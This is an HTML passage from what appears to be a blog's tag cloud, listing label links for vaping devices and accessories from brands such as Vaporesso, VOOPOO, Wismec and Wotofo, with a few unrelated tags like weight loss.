<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
